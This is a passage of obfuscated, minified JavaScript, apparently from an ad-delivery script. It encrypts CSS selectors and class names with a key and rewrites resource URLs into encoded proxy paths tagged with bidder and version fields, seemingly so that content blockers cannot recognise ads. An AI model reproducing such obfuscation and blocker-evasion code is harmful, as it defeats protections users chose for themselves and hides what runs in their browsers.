f=[nP(0x6cd),nP(0x9e0),nP(0xbfc),nP(0x814),nP(0xcb9),nP(0x457),nP(0xc34),nP(0xa5e),nP(0x6a9),nP(0xb71),nP(0xb8b),nP(0x30d),nP(0x6a2),nP(0xa46),nP(0xec9),nP(0x183),nP(0x62d),nP(0x18d),nP(0x589),nP(0x80f),nP(0x12b),nP(0x7d7),nP(0x2c7),nP(0x4d5),nP(0x7c5),nP(0xb29),nP(0x6e5),nP(0xd99),nP(0x6ef),nP(0xee),nP(0xea8),nP(0xbdd),nP(0xa6c),nP(0x73d),nP(0xf4a),nP(0x88f),nP(0x1c0),nP(0x39d),nP(0xb48),nP(0xf41),nP(0xeef),nP(0x42d),nP(0x8b6),nP(0x5fe),nP(0xa79),nP(0x6e7),nP(0x811),nP(0x57f),nP(0x76d),nP(0x6b8),nP(0x533),nP(0x3ab),nP(0x677),nP(0x1fb),nP(0xba4),nP(0x93d),nP(0x233)];function W(k){const nC=nP;return void 0x0===k?-0x1:f[nC(0x46f)](k);}function v(k){const nj=nP,p=B['A'][nj(0x45b)](k),U=D['A'][nj(0x7ec)](),R=p[nj(0xdd4)](nj(0x9ec),'\x22'[nj(0x40e)](U,'\x22')),N=JSON[nj(0x985)](R);return N[nj(0x42c)]=N[U],delete N[U],N;}function I(k){const nd=nP;return!!(window[nd(0x280)][nd(0x468)]+window[nd(0x280)][nd(0x2b8)])[nd(0xc8b)](nd(0xe23))||nd(0x53a)===V['A'][nd(0xa2d)](nd(0xa87),!0x1)||nd(0x295)!==V['A'][nd(0xa2d)](nd(0xa87),!0x1)&&Math[nd(0xee2)]()<k;}function g(k){const Q0=nP;try{if(!window[Q0(0x68a)]||!(Q0(0x16f)in window[Q0(0x68a)]))return!0x1;const p=window[Q0(0x68a)][Q0(0x16f)];return!(!p[Q0(0x8b2)]||!p[Q0(0x6bf)])&&p[Q0(0x8b2)]/p[Q0(0x6bf)]>=k;}catch(U){return!0x1;}}},0xbc6:(w,T,Q)=>{'use strict';const Q1=a2A;Q['d'](T,{'H':()=>B,'e':()=>V});const V=D=>D[Q1(0xc8b)](Q1(0x219))||D[Q1(0xc8b)](Q1(0x800))?D=(D=(D=(D=D[Q1(0xdd4)](/(^width\s*:)/g,Q1(0x10d)))[Q1(0xdd4)](/([^-]width\s*:)/g,Q1(0x10d)))[Q1(0xdd4)](/(^height\s*:)/g,Q1(0x10d)))[Q1(0xdd4)](/([^-]height\s*:)/g,Q1(0x10d)):D,B=D=>D[Q1(0xc8b)](Q1(0x219))||D[Q1(0xc8b)](Q1(0x800))?D=(D=(D=(D=D[Q1(0xdd4)](/(^width\s*:)   /g,'$1'))[Q1(0xdd4)](/([^-]width\s*:)   /g,'$1'))[Q1(0xdd4)](/(^height\s*:)   /g,'$1'))[Q1(0xdd4)](/([^-]height\s*:)   /g,'$1'):D;},0x1791:(T,Q,V)=>{'use strict';const Q3=a2A;V['d'](Q,{'QS':()=>q,'Qw':()=>K,'Vd':()=>M,'dv':()=>U,'hB':()=>L,'oY':()=>x,'sR':()=>R});var B=V(0xf26),D=V(0x6f7),W=V(0x14a1),v=V(0x23b5),I=V(0xbc6),k=V(0x20ce);const U=E=>{const Q2=a2A;let {protectUrlContext:H,stylesheet:S,baseUrl:Z='',key:z,endpoint:F=v['A'][Q2(0x851)],idFilter:P,urlFilter:C,attributeFilter:j,tagNameFilter:m0,isPageLevel:m1=!0x1}=E;return O({'protectUrlContext':H,'stylesheet':S,'direction':Q2(0xdf2),'context':Q2(0x567),'baseUrl':Z,'key':z,'endpoint':F,'idFilter':P,'urlFilter':C,'attributeFilter':j,'tagNameFilter':m0,'isPageLevel':m1});},R=E=>O({'stylesheet':E,'direction':Q3(0x990),'context':Q3(0x567)}),N=Q3(0x528)!=typeof window,G=(0x0,k['_'])(N),X=(0x0,k['_'])(N),K=E=>{const Q4=Q3;let {protectUrlContext:H,selector:S,key:Z,idFilter:z,attributeFilter:F,tagNameFilter:P}=E;const C=z||F||P?G:X;let j=C[Q4(0xa2d)](S);return j||(j=O({'protectUrlContext':H,'stylesheet':S,'direction':Q4(0xdf2),'context':Q4(0xcf0),'baseUrl':'','key':Z,'idFilter':z,'attributeFilter':F,'tagNameFilter':P}),C[Q4(0x297)](S,j)),j;},M=E=>{const Q5=Q3;let {protectUrlContext:H,style:S,baseUrl:Z='',key:z,endpoint:F=v['A'][Q5(0x851)],idFilter:P,urlFilter:C,attributeFilter:j}=E,m0=O({'protectUrlContext':H,'stylesheet':S,'direction':Q5(0xdf2),'context':Q5(0xd94),'baseUrl':Z,'key':z,'endpoint':F,'idFilter':P,'urlFilter':C,'attributeFilter':j});return S[Q5(0xd02)](';')&&!m0[Q5(0xd02)](';')&&(m0+=';'),m0;},q=E=>{const Q6=Q3;let H=O({'stylesheet':E,'direction':Q6(0x990),'context':Q6(0xd94)});return E[Q6(0xd02)](';')&&!H[Q6(0xd02)](';')&&(H+=';'),H;},x=E=>{const Q7=Q3;let {protectUrlContext:H,value:S,baseUrl:Z='',key:z,endpoint:F=v['A'][Q7(0x851)],idFilter:P,urlFilter:C,attributeFilter:j}=E;return O({'protectUrlContext':H,'stylesheet':S,'context':Q7(0x225),'direction':Q7(0xdf2),'baseUrl':Z,'key':z,'endpoint':F,'idFilter':P,'urlFilter':C,'attributeFilter':j});},L=E=>O({'stylesheet':E,'direction':Q3(0x990),'context':Q3(0x225)});function J(E,H,S){const Q8=Q3,Z=W['z1'][Q8(0xebc)];if('*='===E){const z=S(H);H=(0x0,W['_'])(z)?z[Q8(0x521)](Z+0x4):z;}else{if('$='===E){const F=S(H);H=(0x0,W['_'])(F)?F[Q8(0x521)](Z+0x4):F;}else H=S(H);}return H;}function O(E){const Q9=Q3,{stylesheet:H,context:S}=E;let Z,z,F,P;if(Q9(0xdf2)===E[Q9(0xc8f)]){const {protectUrlContext:m0,baseUrl:m1,key:m2,endpoint:m3=v['A'][Q9(0x851)],isPageLevel:m4}=E;Z=m5=>E[Q9(0x5e3)]&&!E[Q9(0x5e3)](m5)?m5:(0x0,W['md'])(m5[Q9(0xd31)]('\x5c')[Q9(0x5a7)](''),m2),z=function(m5){const Qm=Q9;let m6=arguments[Qm(0xebc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D['MN'][Qm(0x2af)];return m5[Qm(0x469)]('{{')&&m5[Qm(0xd02)]('}}')?m5:m5[Qm(0x469)]('.')&&!m5[Qm(0x469)]('./')&&!m5[Qm(0x469)](Qm(0xc5))||m5[Qm(0x469)]('#')?K({'protectUrlContext':m0,'selector':m5,'key':m2,'idFilter':E[Qm(0x5e3)],'attributeFilter':E[Qm(0xf74)]}):E[Qm(0xe64)]&&!E[Qm(0xe64)](m5)?m5:(m4&&m6===D['MN'][Qm(0x466)]&&(m6=D['MN'][Qm(0xb5e)]),(0x0,D['Wq'])({'protectUrlContext':m0,'url':m1?new URL(m5,m1)[Qm(0xc0e)]:m5,'kind':m6,'key':m2,'endpoint':m3}));},F=m5=>E[Q9(0xf74)]&&!E[Q9(0xf74)](m5)?m5:Q9(0x745)[Q9(0x40e)]((0x0,W['md'])(m5[Q9(0x521)](0x5),m2)[Q9(0xbf6)]()),P=m5=>E[Q9(0x1a6)]&&E[Q9(0x1a6)](m5)?Q9(0xeb1)+(0x0,W['md'])(m5[Q9(0xbf6)](),m2):m5;}else Q9(0x990)===E[Q9(0xc8f)]?(Z=m5=>(0x0,W['_'])(m5)?(0x0,W['ks'])(m5):m5,z=m5=>(0x0,D['EW'])(m5)?(0x0,D['sH'])(m5)[Q9(0x2d9)]:m5,F=m5=>(0x0,W['_'])(m5[Q9(0x521)](0x5))?Q9(0x745)+(0x0,W['ks'])(m5[Q9(0x521)](0x5)[Q9(0xbf6)]()):m5,P=m5=>m5[Q9(0x469)](Q9(0xeb1))&&(0x0,W['_'])(m5[Q9(0x521)](0x3))?(0x0,W['ks'])(m5[Q9(0x521)](0x3)):m5):Q9(0x70d)===E[Q9(0xc8f)]&&(Z=m5=>m5,z=m5=>{const QA=Q9;try{return new URL(m5,E[QA(0xc50)])[QA(0xc0e)];}catch(m6){return m5;}},F=m5=>m5,P=m5=>m5);const C=[],j=(0x0,B['qg'])(H,{'context':S});return(0x0,B['GG'])(j,{'enter'(m5){const Qo=Q9;var m6,m7,m8,m9,mm,mA,mo;C[Qo(0xbb0)](m5);const mY=C[Qo(0xebc)]>=0x3&&Qo(0x13b)===C[C[Qo(0xebc)]-0x3][Qo(0x201)];if(Qo(0x3b8)===m5[Qo(0x3a5)])m5[Qo(0x201)]=Z(m5[Qo(0x201)]);else{if(Qo(0x687)===m5[Qo(0x3a5)])m5[Qo(0x201)]=Z(m5[Qo(0x201)]);else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&m5[Qo(0x201)][Qo(0x201)][Qo(0x469)](Qo(0x745)))m5[Qo(0x201)][Qo(0x201)]=F(m5[Qo(0x201)][Qo(0x201)]);else{if(Qo(0x28b)!==m5[Qo(0x3a5)]||Qo(0xd48)!==m5[Qo(0x201)][Qo(0x3a5)]||'id'!==m5[Qo(0x201)][Qo(0x201)]&&Qo(0x2f9)!==m5[Qo(0x201)][Qo(0x201)]&&Qo(0x107)!==m5[Qo(0x201)][Qo(0x201)]||Qo(0xadf)!==(null===(m6=m5[Qo(0x225)])||void 0x0===m6?void 0x0:m6[Qo(0x3a5)])){if(Qo(0x28b)!==m5[Qo(0x3a5)]||Qo(0xd48)!==m5[Qo(0x201)][Qo(0x3a5)]||Qo(0x219)!==m5[Qo(0x201)][Qo(0x201)]&&Qo(0x800)!==m5[Qo(0x201)][Qo(0x201)]||Qo(0xadf)!==(null===(m7=m5[Qo(0x225)])||void 0x0===m7?void 0x0:m7[Qo(0x3a5)])){if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&Qo(0x963)===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xadf)===(null===(m8=m5[Qo(0x225)])||void 0x0===m8?void 0x0:m8[Qo(0x3a5)])&&(m5[Qo(0x225)][Qo(0x225)][Qo(0xc8b)](Qo(0x219))||m5[Qo(0x225)][Qo(0x225)][Qo(0xc8b)](Qo(0x800)))){if(Qo(0xdf2)===E[Qo(0xc8f)]){const mw=(0x0,I['e'])(m5[Qo(0x225)][Qo(0x225)]);mw!==m5[Qo(0x225)][Qo(0x225)]&&(m5[Qo(0x225)][Qo(0x225)]=m5[Qo(0x225)][Qo(0x225)]+',\x20'+mw);}else{if(Qo(0x990)===E[Qo(0xc8f)]){const mT=(0x0,I['H'])(m5[Qo(0x225)][Qo(0x225)]);mT!==m5[Qo(0x225)][Qo(0x225)]&&(m5[Qo(0x225)][Qo(0x225)]=mT);}}}else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&Qo(0x104)===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xadf)===(null===(m9=m5[Qo(0x225)])||void 0x0===m9?void 0x0:m9[Qo(0x3a5)]))Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x225)]=J(m5[Qo(0x3da)],m5[Qo(0x225)][Qo(0x225)],Z):m5[Qo(0x225)][Qo(0x225)]=Z(m5[Qo(0x225)][Qo(0x225)]);else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&'id'===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xd48)===(null===(mm=m5[Qo(0x225)])||void 0x0===mm?void 0x0:mm[Qo(0x3a5)]))Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x201)]=J(m5[Qo(0x3da)],m5[Qo(0x225)][Qo(0x201)],Z):m5[Qo(0x225)][Qo(0x201)]=Z(m5[Qo(0x225)][Qo(0x201)]);else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&Qo(0xd78)===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xd48)===(null===(mA=m5[Qo(0x225)])||void 0x0===mA?void 0x0:mA[Qo(0x3a5)]))E[Qo(0xc8f)],m5[Qo(0x201)][Qo(0x201)]=Z(m5[Qo(0x201)][Qo(0x201)]);else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&Qo(0x114)===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xadf)===(null===(mo=m5[Qo(0x225)])||void 0x0===mo?void 0x0:mo[Qo(0x3a5)]))Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x225)]=J(m5[Qo(0x3da)],m5[Qo(0x225)][Qo(0x225)],Z):m5[Qo(0x225)][Qo(0x225)]=Z(m5[Qo(0x225)][Qo(0x225)]);else{if(mY&&Qo(0xadf)===m5[Qo(0x3a5)])m5[Qo(0x225)]=z(m5[Qo(0x225)],D['MN'][Qo(0x466)]);else{if(Qo(0x2af)===m5[Qo(0x3a5)])m5[Qo(0x225)]=z(m5[Qo(0x225)],mY?D['MN'][Qo(0x466)]:D['MN'][Qo(0x2af)]);else{if(Qo(0xdaf)===m5[Qo(0x3a5)])m5[Qo(0x90c)][Qo(0x423)][Qo(0xe8b)](mn=>{const QY=Qo;QY(0x269)===mn[QY(0x3a5)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[QY(0x96e)](mn[QY(0x225)])&&(mn[QY(0x225)]=O({...E,'stylesheet':mn[QY(0x225)],'context':QY(0x567)}));});else{if(Qo(0x269)===m5[Qo(0x3a5)]&&m5[Qo(0x225)][Qo(0x625)]()[Qo(0x469)](Qo(0x5e5))&&m5[Qo(0x225)][Qo(0x625)]()[Qo(0xd02)](')')){const mn=m5[Qo(0x225)][Qo(0x625)]()[Qo(0x521)](0x4,-0x1)[Qo(0x625)](),mQ=mn[Qo(0x10a)](/^'(.*)'$/),mr=mn[Qo(0x10a)](/^"(.*)"$/);let mV='';mV=mQ?'\x27'[Qo(0x40e)](z(mQ[0x1],D['MN'][Qo(0x2af)]),'\x27'):mr?'\x22'[Qo(0x40e)](z(mr[0x1],D['MN'][Qo(0x2af)]),'\x22'):z(mn,D['MN'][Qo(0x2af)]),m5[Qo(0x225)]=m5[Qo(0x225)][Qo(0xdd4)](mn,mV);}else Qo(0x644)===m5[Qo(0x3a5)]&&(m5[Qo(0x201)]=P(m5[Qo(0x201)]));}}}}}}}}}else Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x225)]=Qo(0xc67)+m5[Qo(0x225)][Qo(0x225)]:m5[Qo(0x225)][Qo(0x225)]=m5[Qo(0x225)][Qo(0x225)][Qo(0x469)](Qo(0xc67))?m5[Qo(0x225)][Qo(0x225)][Qo(0x521)](0x3):m5[Qo(0x225)][Qo(0x225)];}else Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x225)]=J(m5[Qo(0x3da)],m5[Qo(0x225)][Qo(0x225)],Z):m5[Qo(0x225)][Qo(0x225)]=Z(m5[Qo(0x225)][Qo(0x225)]);}}}},'leave'(m5){const Qw=Q9;C[Qw(0xb80)]();}}),(0x0,B['cM'])(j);}},0x14a1:(w,T,Q)=>{'use strict';const QT=a2A;Q['d'](T,{'_':()=>M,'ks':()=>K,'md':()=>X,'xE':()=>G,'z1':()=>k,'zp':()=>N});var V=Q(0x190b),B=Q(0xebc),D=Q(0x19dd);const W=QT(0x528)==typeof window,v=QT(0xb56),I=QT(0xca8),k=I,U=new Map(),R=new Map();function N(x,L){const Qn=QT;let J=arguments[Qn(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return X(x=encodeURIComponent(x),L,J);}function G(x){return decodeURIComponent(K(x));}function X(x,L){const QQ=QT;var J;let O=arguments[QQ(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!x)return x;if(M(x))return x;if(!W){const H=U[QQ(0xa2d)](x);if(H)return H;}L=null!==(J=L)&&void 0x0!==J?J:(0x0,D['x'])();const E=(0x2===O?I:v)+V['A'][QQ(0x422)](x,L);return W||(U[QQ(0x297)](x,E),R[QQ(0x297)](E,x)),E;}function K(x){const Qr=QT;if(!x)throw new Error(Qr(0xc1));const L=q(x);if(!W){const E=R[Qr(0xa2d)](x);if(E)return E;}const J=x[Qr(0x521)](0x2===L?I[Qr(0xebc)]:v[Qr(0xebc)]),O=V['A'][Qr(0x45b)](J);return W||(R[Qr(0x297)](x,O),U[Qr(0x297)](O,x)),O;}function M(x){if(!x)return!0x1;try{return q(x),!0x0;}catch(L){return!0x1;}}function q(x){const QV=QT;if(!x)throw new Error(QV(0xb0d));if(x[QV(0x469)](v))return 0x1;if(x[QV(0x469)](I)){if(x[QV(0xebc)]<I[QV(0xebc)]+0x4)throw new Error(QV(0xbdb)[QV(0x40e)](x));const L=x[QV(0x521)](I[QV(0xebc)],I[QV(0xebc)]+0x4);if((0x0,B['i7'])(L))return 0x2;throw new Error(QV(0xb60)[QV(0x40e)](x));}throw new Error(QV(0x478)[QV(0x40e)](x));}},0x19dd:(w,T,Q)=>{'use strict';let V;function B(f){V=f;}function D(){return V;}Q['d'](T,{'x':()=>D,'z':()=>B});},0x6f7:(Q,V,B)=>{'use strict';const QB=a2A;B['d'](V,{'EW':()=>mV,'GX':()=>mf,'Gy':()=>mw,'MN':()=>m6,'Ph':()=>m1,'Vp':()=>mT,'Wq':()=>mn,'Xz':()=>mD,'ZM':()=>m0,'ep':()=>j,'g3':()=>m2,'ht':()=>m4,'lv':()=>P,'qF':()=>m3,'rI':()=>mm,'sH':()=>mr});var D=B(0x261a),G=B(0x190b),X=B(0xebc),K=B(0x23b5),q=B(0x19dd),J=B(0x18f7),H=B(0x848),Z=B(0x143c),F=B(0xcc4);const P=QB(0x2ed),j=QB(0xb1e),m0=QB(0x1c3),m1=QB(0x9a0),m2=QB(0x285),m3=QB(0x37c),m4=[P,j,m0,m1,m2,m3],m5=(0x0,F['t'])(K['A'][QB(0x974)]);let m6=function(mv){const QD=QB;return mv[QD(0x2af)]=QD(0xbd),mv[QD(0x43c)]=QD(0xf17),mv[QD(0x466)]=QD(0xd88),mv[QD(0x405)]=QD(0x8a8),mv[QD(0x517)]='m',mv[QD(0xb5e)]='n',mv;}({});function m7(mv){const Qf=QB;return Array[Qf(0x27d)](mv[Qf(0x3c4)][Qf(0x97e)]())[Qf(0xd07)](mi=>Qf(0xe39)!=mi)[Qf(0xebc)]>0x0;}const m8=new Uint32Array(0x100);for(let mv=0x0;mv<0x100;mv++){let mi=mv;for(let mI=0x0;mI<0x8;mI++)mi=0x1&mi?0xedb88320^mi>>>0x1:mi>>>0x1;m8[mv]=mi;}function m9(ml){const QW=QB;let mu=-0x1;for(let mg=0x0;mg<ml[QW(0xebc)];mg++)mu=mu>>>0x8^m8[0xff&(mu^ml[QW(0xdd7)](mg))];return~mu>>>0x0;}function mm(ml,mu){const Qv=QB;return ml[Qv(0xd31)]('.')[Qv(0xd07)](mg=>''!==mg)[Qv(0xc55)]()[Qv(0x1c5)](mg=>m9(mg+mu)%0x3e8)[Qv(0x5a7)]('/');}const mA=QB(0xc6),mo=QB(0x809),mY=QB(0x7ad);function mw(ml){const Qi=QB;return Qi(0x4c4)===ml[Qi(0x974)]||Qi(0xa8e)===ml[Qi(0x974)];}function mT(ml){const QI=QB;return QI(0x386)===ml[QI(0x974)];}function mn(ml){const Ql=QB,{url:mu,kind:mg=m6[Ql(0x2af)],baseUrl:mk,key:mp=null,protectUrlContext:mU}=ml;let {endpoint:mR}=ml;if(!mu)return'';if('#'===mu)return mu;if(Ql(0x611)==typeof mu&&mu[Ql(0xc8b)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ql(0x96e)](mu))return mu;let mN=mD(mu,mk);if(Ql(0x2d7)!==mN[Ql(0xc2b)]&&Ql(0x3ae)!==mN[Ql(0xc2b)])return mN[Ql(0xc0e)];if(Ql(0xec4)===mN[Ql(0xb2)])return mN[Ql(0xc0e)];if(Ql(0x44b)===mN[Ql(0xb2)])return mN[Ql(0xc0e)];if(/^\/_game-files(?:\/|$)/[Ql(0x96e)](mN[Ql(0x61f)])&&(Ql(0x5d6)===mN[Ql(0xb2)]||mN[Ql(0xb2)][Ql(0xd02)](Ql(0xcc5))||Ql(0x15d)===mN[Ql(0xb2)]||mN[Ql(0xb2)][Ql(0xd02)](Ql(0xe6e))))return mN[Ql(0xc0e)];if(mV(mN)){const {originalUrl:me,kind:mL}=mr(mN);return mL!==mg||m7(mN)?mn({...ml,'url':me}):mN[Ql(0xc0e)];}let mc=(0x0,H['Vq'])(mR);var mG,ma;(-0x1!==mc||(0x0,H['az'])(ml[Ql(0x1b0)],mR))&&(mc=null!==(mG=null===(ma=ml[Ql(0x80c)])||void 0x0===ma?void 0x0:ma[Ql(0xc66)])&&void 0x0!==mG?mG:m9(ml[Ql(0x1b0)][Ql(0x4de)]+mN[Ql(0x84e)])%H['ch'],mR=(0x0,H['XV'])(mR,mc));const mX=-0x1===mc?(0x0,H['aV'])(mR)+mN[Ql(0x61f)]:(0x0,H['XV'])(mR,0x0)+mN[Ql(0x61f)];mN[Ql(0x84e)]===mR&&Ql(0x2c6)===mN[Ql(0x61f)]&&(mN=new URL(mX));const mK=-0x1===mc?(0x0,H['aV'])(mR)+mN[Ql(0x61f)]:(0x0,H['XV'])(mR,0x0)+mN[Ql(0x61f)];mN[Ql(0x84e)]===mR&&Ql(0xeff)===mN[Ql(0x61f)]&&(mN=new URL(mK));const mh=-0x1===mc?(0x0,H['aV'])(mR)+mN[Ql(0x61f)]:(0x0,H['XV'])(mR,0x0)+mN[Ql(0x61f)];mN[Ql(0x84e)]===mR&&Ql(0x899)===mN[Ql(0x61f)]&&(mN=new URL(mh)),mg===m6[Ql(0x43c)]&&mN[Ql(0xc0e)][Ql(0x469)](Ql(0xfc))&&(mN[Ql(0xc2b)]=Ql(0x3ae));const ms=mg[Ql(0x6c0)](0x0);[Ql(0x991),Ql(0x33e),Ql(0xab5),mX,mK,mh][Ql(0xaaf)](mt=>mt===mN[Ql(0xc0e)])&&(mR=-0x1===mc?(0x0,H['aV'])(mR):(0x0,H['XV'])(mR,0x0));let mM=mN[Ql(0x468)];mM[Ql(0x469)]('?')&&(mM=mM[Ql(0x9bd)](0x1)),mM&&(mN[Ql(0x468)]=encodeURIComponent(mM)+'='+mo),mw(mU)&&(ml[Ql(0x80c)]={...ml[Ql(0x80c)],'configIndex':mU[Ql(0xef2)]}),ml[Ql(0x80c)]&&mN[Ql(0x3c4)][Ql(0x297)](mY,JSON[Ql(0x4ac)](ml[Ql(0x80c)]));const mq=mN[Ql(0x2b8)];let mx;if(mN[Ql(0x2b8)]='','v7'===mU[Ql(0x974)]||'v8'===mU[Ql(0x974)]){let mt,mJ;void 0x0===mU[Ql(0x47e)]&&mU[Ql(0x6e4)]?(mN[Ql(0x3c4)][Ql(0x297)](mA,Ql(0x53a)),mJ=Math[Ql(0xd1)](Z['xm'][Ql(0xebc)]*Math[Ql(0xee2)]())[Ql(0xcdf)](),mt=''[Ql(0x40e)](Math[Ql(0xd1)](0x3e8*Math[Ql(0xee2)]()),'/')[Ql(0x40e)](Math[Ql(0xd1)](0x3e8*Math[Ql(0xee2)]()),'/')[Ql(0x40e)](Math[Ql(0xd1)](0x3e8*Math[Ql(0xee2)]()))):(mJ=(0x0,Z['Y_'])(mU[Ql(0x47e)])[Ql(0xcdf)](),mt=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]));const mO=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());if('v7'===mU[Ql(0x974)])mx=[mR,P,mU[Ql(0x4de)],mJ,mt,ms,mO];else{if('v8'!==mU[Ql(0x974)])throw new Error(Ql(0x9c2)[Ql(0x40e)](mU));mx=[mR,j,mU[Ql(0x4de)],mJ,mt,ms,mO];}}else{if('v9'===mU[Ql(0x974)]){const mE=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]),my=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());mx=[mR,m0,mU[Ql(0x4de)],mE,ms,my];}else{if(Ql(0x4c4)===mU[Ql(0x974)]){const mH=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]),mS=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());mx=[mR,m1,mU[Ql(0x4de)],mH,ms,mS];}else{if(Ql(0xa8e)===mU[Ql(0x974)]){const mZ=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]),mz=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());mx=[mR,m2,mU[Ql(0x4de)],mZ,ms,mz];}else{if(Ql(0x386)!==mU[Ql(0x974)])throw new Error(Ql(0x9c2)[Ql(0x40e)](mU));{const mb=mm(mN[Ql(0xb2)],mU[Ql(0x4de)]),mF=G['A'][Ql(0x422)](mN[Ql(0xc0e)],null!=mp?mp:(0x0,q['x'])());mx=[mR,m3,mU[Ql(0x4de)],mb,ms,mF];}}}}}return''[Ql(0x40e)](mx[Ql(0x5a7)]('/'))[Ql(0x40e)](function(mP,mC){const Qg=Ql;return function(mj){const Qu=a2A;return Qu(0x5cb)===mj[Qu(0x61f)]||Qu(0x299)===mj[Qu(0x61f)]||Qu(0xf4b)===mj[Qu(0x61f)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Qu(0x96e)](mj[Qu(0xc0e)])||!(Qu(0xb76)!==mj[Qu(0xb2)]&&Qu(0x200)!==mj[Qu(0xb2)]&&Qu(0xdfa)!==mj[Qu(0xb2)]&&Qu(0x6d7)!==mj[Qu(0xb2)]&&Qu(0x29b)!==mj[Qu(0xb2)]||!mj[Qu(0x61f)][Qu(0x469)](Qu(0xf00))&&!mj[Qu(0x61f)][Qu(0x469)](Qu(0x8c5)))||Qu(0x814)===mC&&Qu(0x2cb)===mj[Qu(0xb2)]&&Qu(0x7f8)===mj[Qu(0x61f)]||Qu(0xada)===mj[Qu(0xb2)]&&Qu(0xdc8)===mj[Qu(0x61f)]||Qu(0x9a7)===mj[Qu(0xb2)]&&Qu(0x5bd)===mj[Qu(0x61f)]||Qu(0x773)===mj[Qu(0xb2)]&&Qu(0x207)===mj[Qu(0x61f)];}(mP)?Qg(0x312)[Qg(0x40e)](J['A'][Qg(0x7ec)]()):function(mj){const Qk=Qg;return Qk(0xeff)===mj[Qk(0x61f)]||mj[Qk(0x61f)][Qk(0x469)](Qk(0x376));}(mP)?Qg(0x5ed)[Qg(0x40e)](Math[Qg(0xf65)](m5)):'';}(mN,Ql(0x47e)in mU?mU[Ql(0x47e)]:void 0x0))+mq;}function mQ(ml){const Qp=QB;return m6[Qp(0x2af)][Qp(0xc8b)](ml)?m6[Qp(0x2af)]:m6[Qp(0x43c)][Qp(0xc8b)](ml)?m6[Qp(0x43c)]:m6[Qp(0x466)][Qp(0xc8b)](ml)?m6[Qp(0x466)]:m6[Qp(0x405)][Qp(0xc8b)](ml)?m6[Qp(0x405)]:m6[Qp(0x517)][Qp(0xc8b)](ml)?m6[Qp(0x517)]:m6[Qp(0xb5e)][Qp(0xc8b)](ml)?m6[Qp(0xb5e)]:null;}function mr(ml){const QU=QB;if(!ml)throw new Error(QU(0x549));const mu=(ml=mD(ml))[QU(0x61f)][QU(0xd31)]('/');let mg;const mk=mu[0x1];let mp,mU,mR;if(mk===P){if(mu[QU(0xebc)]<0x7)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const ma=mW(mu[mu[QU(0xebc)]-0x1]);mU=ma[QU(0x2d9)],mR=ma[QU(0x80c)],mp={'version':'v7','originalHostname':mu[0x2],...ma[QU(0x6e4)]?{'randomize':ma[QU(0x6e4)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(mu[0x3])]}},mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk===j){if(mu[QU(0xebc)]<0x7)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const mX=mW(mu[mu[QU(0xebc)]-0x1]);mU=mX[QU(0x2d9)],mR=mX[QU(0x80c)],mp={'version':'v8','originalHostname':mu[0x2],...mX[QU(0x6e4)]?{'randomize':mX[QU(0x6e4)],'bidder':void 0x0}:{'bidder':Z['xm'][parseInt(mu[0x3])]}},mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk===m0){if(mu[QU(0xebc)]<0x6)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const mK=mW(mu[mu[QU(0xebc)]-0x1]);mU=mK[QU(0x2d9)],mR=mK[QU(0x80c)],mp={'version':'v9','originalHostname':mu[0x2]},mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk===m1){var mN;if(mu[QU(0xebc)]<0x6)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const mh=mW(mu[mu[QU(0xebc)]-0x1]);mU=mh[QU(0x2d9)],mp={'version':QU(0x4c4),'originalHostname':mu[0x2],'configIndex':0x0},null!==(mN=mh[QU(0x80c)])&&void 0x0!==mN&&mN[QU(0xef2)]&&(mp[QU(0xef2)]=mh[QU(0x80c)][QU(0xef2)],delete mh[QU(0x80c)][QU(0xef2)]),mR=mh[QU(0x80c)],mg=mQ(mu[mu[QU(0xebc)]-0x2]);}else{if(mk===m2){var mc;if(mu[QU(0xebc)]<0x6)throw new Error(QU(0xbb4)[QU(0x40e)](ml));const 